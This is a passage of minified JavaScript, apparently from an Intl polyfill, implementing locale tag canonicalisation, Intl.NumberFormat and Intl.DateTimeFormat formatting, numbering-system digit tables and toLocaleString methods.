:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}};function N(e){for(var t=e.length;t--;){var n=e.charAt(t);n>="a"&&n<="z"&&(e=e.slice(0,t)+n.toUpperCase()+e.slice(t+1))}return e}function H(e){return!!I.test(e)&&(!D.test(e)&&!R.test(e))}function V(e){for(var t=void 0,n=void 0,r=1,o=(n=(e=e.toLowerCase()).split("-")).length;r<o;r++)if(2===n[r].length)n[r]=n[r].toUpperCase();else if(4===n[r].length)n[r]=n[r].charAt(0).toUpperCase()+n[r].slice(1);else if(1===n[r].length&&"x"!==n[r])break;(t=(e=T.call(n,"-")).match(j))&&t.length>1&&(t.sort(),e=e.replace(RegExp("(?:"+j.source+")+","i"),T.call(t,""))),d.call(L.tags,e)&&(e=L.tags[e]);for(var i=1,a=(n=e.split("-")).length;i<a;i++)d.call(L.subtags,n[i])?n[i]=L.subtags[n[i]]:d.call(L.extLang,n[i])&&(n[i]=L.extLang[n[i]][0],1===i&&L.extLang[n[1]][1]===n[0]&&(n=v.call(n,i++),a-=1));return T.call(n,"-")}var U=/^[A-Z]{3}$/;var W=/-u(?:-[0-9a-z]{2,8})+/gi;function Y(e){if(void 0===e)return new E;for(var t=new E,n=O(e="string"==typeof e?[e]:e),r=x(n.length),o=0;o<r;){var i=String(o);if(i in n){var a=n[i];if(null===a||"string"!=typeof a&&"object"!==(void 0===a?"undefined":l.typeof(a)))throw new TypeError("String or Object type expected");var s=String(a);if(!H(s))throw new RangeError("'"+s+"' is not a structurally valid language tag");s=V(s),-1===y.call(t,s)&&b.call(t,s)}o++}return t}function z(e,t){for(var n=t;n;){if(y.call(e,n)>-1)return n;var r=n.lastIndexOf("-");if(r<0)return;r>=2&&"-"===n.charAt(r-2)&&(r-=2),n=n.substring(0,r)}}function X(e,t){for(var n=0,r=t.length,o=void 0,i=void 0,a=void 0;n<r&&!o;)i=t[n],o=z(e,a=String(i).replace(W,"")),n++;var s=new A;if(void 0!==o){if(s["[[locale]]"]=o,String(i)!==String(a)){var u=i.match(W)[0],c=i.indexOf("-u-");s["[[extension]]"]=u,s["[[extensionIndex]]"]=c}}else s["[[locale]]"]=B;return s}function q(e,t,n,r,o){if(0===e.length)throw new ReferenceError("No locale data has been provided for this object yet.");var i=void 0,a=(i="lookup"===n["[[localeMatcher]]"]?X(e,t):function(e,t){return X(e,t)}(e,t))["[[locale]]"],s=void 0,u=void 0;if(d.call(i,"[[extension]]")){var c=i["[[extension]]"];u=(s=String.prototype.split.call(c,"-")).length}var l=new A;l["[[dataLocale]]"]=a;for(var f="-u",p=0,h=r.length;p<h;){var m=r[p],v=o[a][m],g=v[0],b="",T=y;if(void 0!==s){var S=T.call(s,m);if(-1!==S)if(S+1<u&&s[S+1].length>2){var w=s[S+1];-1!==T.call(v,w)&&(b="-"+m+"-"+(g=w))}else{-1!==T(v,"true")&&(g="true")}}if(d.call(n,"[["+m+"]]")){var _=n["[["+m+"]]"];-1!==T.call(v,_)&&_!==g&&(g=_,b="")}l["[["+m+"]]"]=g,f+=b,p++}if(f.length>2){var P=a.indexOf("-x-");if(-1===P)a+=f;else{var E=a.substring(0,P),M=a.substring(P);a=E+f+M}a=V(a)}return l["[[locale]]"]=a,l}function K(e,t){for(var n=t.length,r=new E,o=0;o<n;){var i=t[o];void 0!==z(e,String(i).replace(W,""))&&b.call(r,i),o++}return v.call(r)}function $(e,t,n){var r=void 0,o=void 0;if(void 0!==n&&void 0!==(r=(n=new A(O(n))).localeMatcher)&&"lookup"!==(r=String(r))&&"best fit"!==r)throw new RangeError('matcher should be "lookup" or "best fit"');for(var i in o=void 0===r||"best fit"===r?function(e,t){return K(e,t)}(e,t):K(e,t))d.call(o,i)&&h(o,i,{writable:!1,configurable:!1,value:o[i]});return h(o,"length",{writable:!1}),o}function Q(e,t,n,r,o){var i=e[t];if(void 0!==i){if(i="boolean"===n?Boolean(i):"string"===n?String(i):i,void 0!==r&&-1===y.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+t+"`");return i}return o}function Z(e,t,n,r,o){var i=e[t];if(void 0!==i){if(i=Number(i),isNaN(i)||i<n||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}var J={};Object.defineProperty(J,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:function(e){for(var t=Y(e),n=[],r=t.length,o=0;o<r;)n[o]=t[o],o++;return n}});var ee={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};function te(){var e=arguments[0],t=arguments[1];return this&&this!==J?ne(O(this),e,t):new J.NumberFormat(e,t)}function ne(e,t,n){var r=k(e),o=M();if(!0===r["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");h(e,"__getInternalProperties",{value:function(){if(arguments[0]===P)return r}}),r["[[initializedIntlObject]]"]=!0;var i=Y(t);n=void 0===n?{}:O(n);var a=new A,s=Q(n,"localeMatcher","string",new E("lookup","best fit"),"best fit");a["[[localeMatcher]]"]=s;var u=_.NumberFormat["[[localeData]]"],c=q(_.NumberFormat["[[availableLocales]]"],i,a,_.NumberFormat["[[relevantExtensionKeys]]"],u);r["[[locale]]"]=c["[[locale]]"],r["[[numberingSystem]]"]=c["[[nu]]"],r["[[dataLocale]]"]=c["[[dataLocale]]"];var l=c["[[dataLocale]]"],f=Q(n,"style","string",new E("decimal","percent","currency"),"decimal");r["[[style]]"]=f;var d,y=Q(n,"currency","string");if(void 0!==y&&(d=N(String(y)),!1===U.test(d)))throw new RangeError("'"+y+"' is not a valid currency code");if("currency"===f&&void 0===y)throw new TypeError("Currency code is required when style is currency");var m=void 0;"currency"===f&&(y=y.toUpperCase(),r["[[currency]]"]=y,m=function(e){return void 0!==ee[e]?ee[e]:2}(y));var v=Q(n,"currencyDisplay","string",new E("code","symbol","name"),"symbol");"currency"===f&&(r["[[currencyDisplay]]"]=v);var g=Z(n,"minimumIntegerDigits",1,21,1);r["[[minimumIntegerDigits]]"]=g;var b=Z(n,"minimumFractionDigits",0,20,"currency"===f?m:0);r["[[minimumFractionDigits]]"]=b;var T=Z(n,"maximumFractionDigits",b,20,"currency"===f?Math.max(b,m):"percent"===f?Math.max(b,0):Math.max(b,3));r["[[maximumFractionDigits]]"]=T;var S=n.minimumSignificantDigits,w=n.maximumSignificantDigits;void 0===S&&void 0===w||(S=Z(n,"minimumSignificantDigits",1,21,1),w=Z(n,"maximumSignificantDigits",S,21,21),r["[[minimumSignificantDigits]]"]=S,r["[[maximumSignificantDigits]]"]=w);var C=Q(n,"useGrouping","boolean",void 0,!0);r["[[useGrouping]]"]=C;var x=u[l].patterns[f];return r["[[positivePattern]]"]=x.positivePattern,r["[[negativePattern]]"]=x.negativePattern,r["[[boundFormat]]"]=void 0,r["[[initializedNumberFormat]]"]=!0,p&&(e.format=re.call(e)),o(),e}function re(){var e=null!==this&&"object"===l.typeof(this)&&k(this);if(!e||!e["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===e["[[boundFormat]]"]){var t=w.call((function(e){return ae(this,Number(e))}),this);e["[[boundFormat]]"]=t}return e["[[boundFormat]]"]}function oe(e,t){for(var n=ie(e,t),r=[],o=0,i=0;n.length>i;i++){var a=n[i],s={};s.type=a["[[type]]"],s.value=a["[[value]]"],r[o]=s,o+=1}return r}function ie(e,t){var n=k(e),r=n["[[dataLocale]]"],o=n["[[numberingSystem]]"],i=_.NumberFormat["[[localeData]]"][r],a=i.symbols[o]||i.symbols.latn,s=void 0;!isNaN(t)&&t<0?(t=-t,s=n["[[negativePattern]]"]):s=n["[[positivePattern]]"];for(var u=new E,c=s.indexOf("{",0),l=0,f=0,p=s.length;c>-1&&c<p;){if(-1===(l=s.indexOf("}",c)))throw new Error;if(c>f){var h=s.substring(f,c);b.call(u,{"[[type]]":"literal","[[value]]":h})}var y=s.substring(c+1,l);if("number"===y)if(isNaN(t)){var m=a.nan;b.call(u,{"[[type]]":"nan","[[value]]":m})}else if(isFinite(t)){"percent"===n["[[style]]"]&&isFinite(t)&&(t*=100);var v=void 0;v=d.call(n,"[[minimumSignificantDigits]]")&&d.call(n,"[[maximumSignificantDigits]]")?se(t,n["[[minimumSignificantDigits]]"],n["[[maximumSignificantDigits]]"]):ue(t,n["[[minimumIntegerDigits]]"],n["[[minimumFractionDigits]]"],n["[[maximumFractionDigits]]"]),ce[o]?function(){var e=ce[o];v=String(v).replace(/\d/g,(function(t){return e[t]}))}():v=String(v);var g=void 0,T=void 0,w=v.indexOf(".",0);if(w>0?(g=v.substring(0,w),T=v.substring(w+1,w.length)):(g=v,T=void 0),!0===n["[[useGrouping]]"]){var P=a.group,A=[],M=i.patterns.primaryGroupSize||3,O=i.patterns.secondaryGroupSize||M;if(g.length>M){var C=g.length-M,x=C%O,F=g.slice(0,x);for(F.length&&b.call(A,F);x<C;)b.call(A,g.slice(x,x+O)),x+=O;b.call(A,g.slice(C))}else b.call(A,g);if(0===A.length)throw new Error;for(;A.length;){var G=S.call(A);b.call(u,{"[[type]]":"integer","[[value]]":G}),A.length&&b.call(u,{"[[type]]":"group","[[value]]":P})}}else b.call(u,{"[[type]]":"integer","[[value]]":g});if(void 0!==T){var I=a.decimal;b.call(u,{"[[type]]":"decimal","[[value]]":I}),b.call(u,{"[[type]]":"fraction","[[value]]":T})}}else{var D=a.infinity;b.call(u,{"[[type]]":"infinity","[[value]]":D})}else if("plusSign"===y){var R=a.plusSign;b.call(u,{"[[type]]":"plusSign","[[value]]":R})}else if("minusSign"===y){var j=a.minusSign;b.call(u,{"[[type]]":"minusSign","[[value]]":j})}else if("percentSign"===y&&"percent"===n["[[style]]"]){var B=a.percentSign;b.call(u,{"[[type]]":"literal","[[value]]":B})}else if("currency"===y&&"currency"===n["[[style]]"]){var L=n["[[currency]]"],N=void 0;"code"===n["[[currencyDisplay]]"]?N=L:"symbol"===n["[[currencyDisplay]]"]?N=i.currencies[L]||L:"name"===n["[[currencyDisplay]]"]&&(N=L),b.call(u,{"[[type]]":"currency","[[value]]":N})}else{var H=s.substring(c,l);b.call(u,{"[[type]]":"literal","[[value]]":H})}f=l+1,c=s.indexOf("{",f)}if(f<p){var V=s.substring(f,p);b.call(u,{"[[type]]":"literal","[[value]]":V})}return u}function ae(e,t){for(var n=ie(e,t),r="",o=0;n.length>o;o++){r+=n[o]["[[value]]"]}return r}function se(e,t,n){var r=n,o=void 0,i=void 0;if(0===e)o=T.call(Array(r+1),"0"),i=0;else{i=function(e){if("function"==typeof Math.log10)return Math.floor(Math.log10(e));var t=Math.round(Math.log(e)*Math.LOG10E);return t-(Number("1e"+t)>e)}(Math.abs(e));var a=Math.round(Math.exp(Math.abs(i-r+1)*Math.LN10));o=String(Math.round(i-r+1<0?e*a:e/a))}if(i>=r)return o+T.call(Array(i-r+1+1),"0");if(i===r-1)return o;if(i>=0?o=o.slice(0,i+1)+"."+o.slice(i+1):i<0&&(o="0."+T.call(Array(1-(i+1)),"0")+o),o.indexOf(".")>=0&&n>t){for(var s=n-t;s>0&&"0"===o.charAt(o.length-1);)o=o.slice(0,-1),s--;"."===o.charAt(o.length-1)&&(o=o.slice(0,-1))}return o}function ue(e,t,n,r){var o,i=r,a=Math.pow(10,i)*e,s=0===a?"0":a.toFixed(0),u=(o=s.indexOf("e"))>-1?s.slice(o+1):0;u&&(s=s.slice(0,o).replace(".",""),s+=T.call(Array(u-(s.length-1)+1),"0"));var c=void 0;if(0!==i){var l=s.length;if(l<=i)s=T.call(Array(i+1-l+1),"0")+s,l=i+1;var f=s.substring(0,l-i),p=s.substring(l-i,s.length);s=f+"."+p,c=f.length}else c=s.length;for(var d=r-n;d>0&&"0"===s.slice(-1);)s=s.slice(0,-1),d--;("."===s.slice(-1)&&(s=s.slice(0,-1)),c<t)&&(s=T.call(Array(t-c+1),"0")+s);return s}h(J,"NumberFormat",{configurable:!0,writable:!0,value:te}),h(J.NumberFormat,"prototype",{writable:!1}),_.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},h(J.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:w.call((function(e){if(!d.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var t=M(),n=arguments[1],r=this["[[availableLocales]]"],o=Y(e);return t(),$(r,o,n)}),_.NumberFormat)}),h(J.NumberFormat.prototype,"format",{configurable:!0,get:re}),Object.defineProperty(J.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:function(){var e=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");var n=Number(e);return oe(this,n)}});var ce={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};h(J.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var e=void 0,t=new A,n=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var le=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,fe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,pe=/[rqQASjJgwWIQq]/,de=["era","year","month","day","weekday","quarter"],he=["hour","minute","second","hour12","timeZoneName"];function ye(e){for(var t=0;t<he.length;t+=1)if(e.hasOwnProperty(he[t]))return!1;return!0}function me(e){for(var t=0;t<de.length;t+=1)if(e.hasOwnProperty(de[t]))return!1;return!0}function ve(e,t){for(var n={_:{}},r=0;r<de.length;r+=1)e[de[r]]&&(n[de[r]]=e[de[r]]),e._[de[r]]&&(n._[de[r]]=e._[de[r]]);for(var o=0;o<he.length;o+=1)t[he[o]]&&(n[he[o]]=t[he[o]]),t._[he[o]]&&(n._[he[o]]=t._[he[o]]);return n}function ge(e){return e.pattern12=e.extendedPattern.replace(/'([^']*)'/g,(function(e,t){return t||"'"})),e.pattern=e.pattern12.replace("{ampm}","").replace(fe,""),e}function be(e,t){switch(e.charAt(0)){case"G":return t.era=["short","short","short","long","narrow"][e.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return t.year=2===e.length?"2-digit":"numeric","{year}";case"Q":case"q":return t.quarter=["numeric","2-digit","short","long","narrow"][e.length-1],"{quarter}";case"M":case"L":return t.month=["numeric","2-digit","short","long","narrow"][e.length-1],"{month}";case"w":return t.week=2===e.length?"2-digit":"numeric","{weekday}";case"W":return t.week="numeric","{weekday}";case"d":return t.day=2===e.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return t.day="numeric","{day}";case"E":return t.weekday=["short","short","short","long","narrow","short"][e.length-1],"{weekday}";case"e":return t.weekday=["numeric","2-digit","short","long","narrow","short"][e.length-1],"{weekday}";case"c":return t.weekday=["numeric",void 0,"short","long","narrow","short"][e.length-1],"{weekday}";case"a":case"b":case"B":return t.hour12=!0,"{ampm}";case"h":case"H":return t.hour=2===e.length?"2-digit":"numeric","{hour}";case"k":case"K":return t.hour12=!0,t.hour=2===e.length?"2-digit":"numeric","{hour}";case"m":return t.minute=2===e.length?"2-digit":"numeric","{minute}";case"s":return t.second=2===e.length?"2-digit":"numeric","{second}";case"S":case"A":return t.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return t.timeZoneName=e.length<4?"short":"long","{timeZoneName}"}}function Te(e,t){if(!pe.test(t)){var n={originalPattern:t,_:{}};return n.extendedPattern=t.replace(le,(function(e){return be(e,n._)})),e.replace(le,(function(e){return be(e,n)})),ge(n)}}var Se={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}};var we=m(null,{narrow:{},short:{},long:{}});function _e(e,t,n,r,o){var i=e[t]&&e[t][n]?e[t][n]:e.gregory[n],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},s=d.call(i,r)?i[r]:d.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?s[o]:s}function Pe(){var e=arguments[0],t=arguments[1];return this&&this!==J?Ae(O(this),e,t):new J.DateTimeFormat(e,t)}function Ae(e,t,n){var r=k(e),o=M();if(!0===r["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");h(e,"__getInternalProperties",{value:function(){if(arguments[0]===P)return r}}),r["[[initializedIntlObject]]"]=!0;var i=Y(t);n=Me(n,"any","date");var s=new A,u=Q(n,"localeMatcher","string",new E("lookup","best fit"),"best fit");s["[[localeMatcher]]"]=u;var c=_.DateTimeFormat,l=c["[[localeData]]"],f=q(c["[[availableLocales]]"],i,s,c["[[relevantExtensionKeys]]"],l);r["[[locale]]"]=f["[[locale]]"],r["[[calendar]]"]=f["[[ca]]"],r["[[numberingSystem]]"]=f["[[nu]]"],r["[[dataLocale]]"]=f["[[dataLocale]]"];var m=f["[[dataLocale]]"],v=n.timeZone;if(void 0!==v&&"UTC"!==(v=N(v)))throw new RangeError("timeZone is not supported.");for(var g in r["[[timeZone]]"]=v,s=new A,Ee)if(d.call(Ee,g)){var b=Q(n,g,"string",Ee[g]);s["[["+g+"]]"]=b}var T=void 0,S=l[m],w=function(e){if("[object Array]"===Object.prototype.toString.call(e))return e;return function(e){var t=e.availableFormats,n=e.timeFormats,r=e.dateFormats,o=[],i=void 0,a=void 0,s=void 0,u=void 0,c=void 0,l=[],f=[];for(i in t)t.hasOwnProperty(i)&&(s=Te(i,a=t[i]))&&(o.push(s),ye(s)?f.push(s):me(s)&&l.push(s));for(i in n)n.hasOwnProperty(i)&&(s=Te(i,a=n[i]))&&(o.push(s),l.push(s));for(i in r)r.hasOwnProperty(i)&&(s=Te(i,a=r[i]))&&(o.push(s),f.push(s));for(u=0;u<l.length;u+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?e.full:e.long:"short"===f[c].month?e.medium:e.short,(s=ve(f[c],l[u])).originalPattern=a,s.extendedPattern=a.replace("{0}",l[u].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(ge(s));return o}(e)}(S.formats);if(u=Q(n,"formatMatcher","string",new E("basic","best fit"),"best fit"),S.formats=w,"basic"===u)T=function(e,t){var n=-1/0,r=void 0,o=0,i=t.length;for(;o<i;){var a=t[o],s=0;for(var u in Ee)if(d.call(Ee,u)){var c=e["[["+u+"]]"],l=d.call(a,u)?a[u]:void 0;if(void 0===c&&void 0!==l)s-=20;else if(void 0!==c&&void 0===l)s-=120;else{var f=["2-digit","numeric","narrow","short","long"],p=y.call(f,c),h=y.call(f,l),m=Math.max(Math.min(h-p,2),-2);2===m?s-=6:1===m?s-=3:-1===m?s-=6:-2===m&&(s-=8)}}s>n&&(n=s,r=a),o++}return r}(s,w);else{var O=Q(n,"hour12","boolean");s.hour12=void 0===O?S.hour12:O,T=function(e,t){var n=[];for(var r in Ee)d.call(Ee,r)&&void 0!==e["[["+r+"]]"]&&n.push(r);if(1===n.length){var o=function(e,t){var n;if(Se[e]&&Se[e][t])return n={originalPattern:Se[e][t],_:a({},e,t),extendedPattern:"{"+e+"}"},a(n,e,t),a(n,"pattern12","{"+e+"}"),a(n,"pattern","{"+e+"}"),n}(n[0],e["[["+n[0]+"]]"]);if(o)return o}var i=-1/0,s=void 0,u=0,c=t.length;for(;u<c;){var l=t[u],f=0;for(var p in Ee)if(d.call(Ee,p)){var h=e["[["+p+"]]"],m=d.call(l,p)?l[p]:void 0,v=d.call(l._,p)?l._[p]:void 0;if(h!==v&&(f-=2),void 0===h&&void 0!==m)f-=20;else if(void 0!==h&&void 0===m)f-=120;else{var g=["2-digit","numeric","narrow","short","long"],b=y.call(g,h),T=y.call(g,m),S=Math.max(Math.min(T-b,2),-2);T<=1&&b>=2||T>=2&&b<=1?S>0?f-=6:S<0&&(f-=8):S>1?f-=3:S<-1&&(f-=6)}}l._.hour12!==e.hour12&&(f-=1),f>i&&(i=f,s=l),u++}return s}(s,w)}for(var C in Ee)if(d.call(Ee,C)&&d.call(T,C)){var x=T[C];x=T._&&d.call(T._,C)?T._[C]:x,r["[["+C+"]]"]=x}var F=void 0,G=Q(n,"hour12","boolean");if(r["[[hour]]"])if(G=void 0===G?S.hour12:G,r["[[hour12]]"]=G,!0===G){var I=S.hourNo0;r["[[hourNo0]]"]=I,F=T.pattern12}else F=T.pattern;else F=T.pattern;return r["[[pattern]]"]=F,r["[[boundFormat]]"]=void 0,r["[[initializedDateTimeFormat]]"]=!0,p&&(e.format=Oe.call(e)),o(),e}h(J,"DateTimeFormat",{configurable:!0,writable:!0,value:Pe}),h(Pe,"prototype",{writable:!1});var Ee={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};function Me(e,t,n){if(void 0===e)e=null;else{var r=O(e);for(var o in e=new A,r)e[o]=r[o]}e=m(e);var i=!0;return"date"!==t&&"any"!==t||void 0===e.weekday&&void 0===e.year&&void 0===e.month&&void 0===e.day||(i=!1),"time"!==t&&"any"!==t||void 0===e.hour&&void 0===e.minute&&void 0===e.second||(i=!1),!i||"date"!==n&&"all"!==n||(e.year=e.month=e.day="numeric"),!i||"time"!==n&&"all"!==n||(e.hour=e.minute=e.second="numeric"),e}function Oe(){var e=null!==this&&"object"===l.typeof(this)&&k(this);if(!e||!e["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===e["[[boundFormat]]"]){var t=w.call((function(){var e=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],t=void 0===e?Date.now():C(e);return xe(this,t)}),this);e["[[boundFormat]]"]=t}return e["[[boundFormat]]"]}function Ce(e,t){if(!isFinite(t))throw new RangeError("Invalid valid date passed to format");var n=e.__getInternalProperties(P);M();for(var r,o,i,a,s=n["[[locale]]"],u=new J.NumberFormat([s],{useGrouping:!1}),c=new J.NumberFormat([s],{minimumIntegerDigits:2,useGrouping:!1}),l=(r=t,n["[[calendar]]"],o=n["[[timeZone]]"],new A({"[[weekday]]":(i=new Date(r))[(a="get"+(o||""))+"Day"](),"[[era]]":+(i[a+"FullYear"]()>=0),"[[year]]":i[a+"FullYear"](),"[[month]]":i[a+"Month"](),"[[day]]":i[a+"Date"](),"[[hour]]":i[a+"Hours"](),"[[minute]]":i[a+"Minutes"](),"[[second]]":i[a+"Seconds"](),"[[inDST]]":!1})),f=n["[[pattern]]"],p=new E,d=0,h=f.indexOf("{"),y=0,m=n["[[dataLocale]]"],v=_.DateTimeFormat["[[localeData]]"][m].calendars,g=n["[[calendar]]"];-1!==h;){var T=void 0;if(-1===(y=f.indexOf("}",h)))throw new Error("Unclosed pattern");h>d&&b.call(p,{type:"literal",value:f.substring(d,h)});var S=f.substring(h+1,y);if(Ee.hasOwnProperty(S)){var w=n["[["+S+"]]"],O=l["[["+S+"]]"];if("year"===S&&O<=0?O=1-O:"month"===S?O++:"hour"===S&&!0===n["[[hour12]]"]&&0===(O%=12)&&!0===n["[[hourNo0]]"]&&(O=12),"numeric"===w)T=ae(u,O);else if("2-digit"===w)(T=ae(c,O)).length>2&&(T=T.slice(-2));else if(w in we)switch(S){case"month":T=_e(v,g,"months",w,l["[["+S+"]]"]);break;case"weekday":try{T=_e(v,g,"days",w,l["[["+S+"]]"])}catch(e){throw new Error("Could not find weekday data for locale "+s)}break;case"timeZoneName":T="";break;case"era":try{T=_e(v,g,"eras",w,l["[["+S+"]]"])}catch(e){throw new Error("Could not find era data for locale "+s)}break;default:T=l["[["+S+"]]"]}b.call(p,{type:S,value:T})}else if("ampm"===S){T=_e(v,g,"dayPeriods",l["[[hour]]"]>11?"pm":"am",null),b.call(p,{type:"dayPeriod",value:T})}else b.call(p,{type:"literal",value:f.substring(h,y+1)});d=y+1,h=f.indexOf("{",d)}return y<f.length-1&&b.call(p,{type:"literal",value:f.substr(y+1)}),p}function xe(e,t){for(var n=Ce(e,t),r="",o=0;n.length>o;o++){r+=n[o].value}return r}function ke(e,t){for(var n=Ce(e,t),r=[],o=0;n.length>o;o++){var i=n[o];r.push({type:i.type,value:i.value})}return r}_.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},h(J.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:w.call((function(e){if(!d.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var t=M(),n=arguments[1],r=this["[[availableLocales]]"],o=Y(e);return t(),$(r,o,n)}),_.NumberFormat)}),h(J.DateTimeFormat.prototype,"format",{configurable:!0,get:Oe}),Object.defineProperty(J.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:function(){var e=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");var n=void 0===e?Date.now():C(e);return ke(this,n)}}),h(J.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var e=void 0,t=new A,n=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var Fe=J.__localeSensitiveProtos={Number:{},Date:{}};Fe.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return ae(new te(arguments[0],arguments[1]),this)},Fe.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"any","all"));return xe(r,e)},Fe.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"date","date"));return xe(r,e)},Fe.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var e=+this;if(isNaN(e))return"Invalid Date";var 